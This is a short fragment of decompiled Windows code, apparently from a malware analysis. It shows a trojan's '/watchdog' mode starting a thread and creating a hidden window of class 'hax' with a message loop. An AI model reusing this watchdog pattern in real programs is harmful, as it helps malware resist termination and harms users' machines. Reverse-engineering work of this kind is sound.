 DWORD NumberOfBytesWritten; // [esp+64h] [ebp-Ch] BYREF
HANDLE hObject; // [esp+68h] [ebp-8h]
int pNumArgs; // [esp+6Ch] [ebp-4h] BYREF
dword_405184 = GetSystemMetrics(0);
dword_405188 = GetSystemMetrics(1);
v0 = GetCommandLineW();
v1 = CommandLineToArgvW(v0, &pNumArgs);
if ( pNumArgs > 1 )
{
if ( !lstrcmpW(v1[1], L"/watchdog") )
{
CreateThread(0, 0, sub_40114A, 0, 0, 0);
pExecInfo.lpVerb = 48;
pExecInfo.lpParameters = sub_401000;
pExecInfo.hIcon = "hax";
pExecInfo.lpFile = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.nShow = 0;
pExecInfo.hInstApp = 0;
pExecInfo.lpIDList = 0;
pExecInfo.lpClass = 0;
pExecInfo.hkeyClass = 0;
pExecInfo.dwHotKey = 0;
pExecInfo.hProcess = 0;
RegisterClassExA(&pExecInfo.lpVerb);
CreateWindowExA(0, "hax", 0, 0, 0, 0, 100, 100, 0, 0, 0, 0);
while ( GetMessageW(&Msg, 0, 0, 0) > 0 )
{
TranslateMessage(&Msg);
DispatchMessageW(&Msg);
}
}